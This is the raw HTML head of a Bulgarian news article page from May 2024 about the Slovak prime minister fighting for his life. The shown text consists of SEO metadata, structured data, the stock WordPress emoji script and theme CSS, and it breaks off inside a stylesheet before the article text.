

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/
body_size: 27592
content:
<!DOCTYPE html>
<html lang="bg-BG" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Словашкият премиер се бори за живота си - Novapress - Директните новини Днес</title>
	<meta name="description" content="Словашкият премиер се бори за живота си" />
	<link rel="canonical" href="https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Словашкият премиер се бори за живота си - Novapress - Директните новини Днес" />
	<meta property="og:description" content="Словашкият премиер се бори за живота си" />
	<meta property="og:url" content="https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/" />
	<meta property="og:site_name" content="Novapress - Директните новини Днес" />
	<meta property="article:publisher" content="https://www.facebook.com/Novapress.bg/" />
	<meta property="article:published_time" content="2024-05-16T05:16:08+00:00" />
	<meta property="article:modified_time" content="2024-05-16T05:16:19+00:00" />
	<meta property="og:image" content="https://novapress.today/wp-content/uploads/2024/05/toukDz17157826039848_b.jpg" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="453" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Novapress Today" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Novapress Today" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/#article","isPartOf":{"@id":"https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/"},"author":{"name":"Novapress Today","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b"},"headline":"Словашкият премиер се бори за живота си","datePublished":"2024-05-16T05:16:08+00:00","dateModified":"2024-05-16T05:16:19+00:00","mainEntityOfPage":{"@id":"https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/"},"wordCount":120,"publisher":{"@id":"https://novapress.today/#organization"},"image":{"@id":"https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2024/05/toukDz17157826039848_b.jpg","keywords":["Роберт Фицо","ТОП"],"articleSection":["Свят"],"inLanguage":"bg-BG"},{"@type":"WebPage","@id":"https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/","url":"https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/","name":"Словашкият премиер се бори за живота си - Novapress - Директните новини Днес","isPartOf":{"@id":"https://novapress.today/#website"},"primaryImageOfPage":{"@id":"https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/#primaryimage"},"image":{"@id":"https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2024/05/toukDz17157826039848_b.jpg","datePublished":"2024-05-16T05:16:08+00:00","dateModified":"2024-05-16T05:16:19+00:00","description":"Словашкият премиер се бори за живота си","breadcrumb":{"@id":"https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/"]}]},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/#primaryimage","url":"https://novapress.today/wp-content/uploads/2024/05/toukDz17157826039848_b.jpg","contentUrl":"https://novapress.today/wp-content/uploads/2024/05/toukDz17157826039848_b.jpg","width":680,"height":453},{"@type":"BreadcrumbList","@id":"https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Начало","item":"https://novapress.today/"},{"@type":"ListItem","position":2,"name":"Словашкият премиер се бори за живота си"}]},{"@type":"WebSite","@id":"https://novapress.today/#website","url":"https://novapress.today/","name":"Novapress - Директните новини Днес","description":"Директните новини Днес","publisher":{"@id":"https://novapress.today/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novapress.today/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://novapress.today/#organization","name":"Novapress.today","alternateName":"Novapress","url":"https://novapress.today/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/logo/image/","url":"https://novapress.today/wp-content/uploads/2020/11/np3.png","contentUrl":"https://novapress.today/wp-content/uploads/2020/11/np3.png","width":519,"height":515,"caption":"Novapress.today"},"image":{"@id":"https://novapress.today/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Novapress.bg/","https://www.instagram.com/novapress.bg/"]},{"@type":"Person","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b","name":"Novapress Today","image":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","caption":"Novapress Today"},"sameAs":["https://novapress.today/"],"url":"https://novapress.today/author/novapress/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; Поток" href="https://novapress.today/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; поток за коментари" href="https://novapress.today/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novapress.today\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novapress.today/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cb2026;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://novapress.today/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://novapress.today/wp-admin/css/color-picker.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/colorbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-theme-696f09367f644-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}html #main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #cb2026;--dark-brand-color: #990000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 203,32,38,0.7);}html :root:root{--brand-color: #cb2026;--dark-brand-color: #990000;--bright-color: #FFFFFF;--base-color: #2c2f34;}html #reading-position-indicator{box-shadow: 0 0 10px rgba( 203,32,38,0.7);}html #header-notification-bar{background: var( --tie-preset-gradient-13 );}html #header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}html #header-notification-bar{--tie-buttons-text: #000000;}html .tie-cat-2,html .tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-2:after{border-top-color:#e67e22 !important;}html .tie-cat-2:hover{background-color:#c86004 !important;}html .tie-cat-2:hover:after{border-top-color:#c86004 !important;}html .tie-cat-11,html .tie-cat-item-11 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-11:after{border-top-color:#e67e22 !important;}html .tie-cat-11:hover{background-color:#c86004 !important;}html .tie-cat-11:hover:after{border-top-color:#c86004 !important;}html .tie-cat-14,html .tie-cat-item-14 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-14:after{border-top-color:#e67e22 !important;}html .tie-cat-14:hover{background-color:#c86004 !important;}html 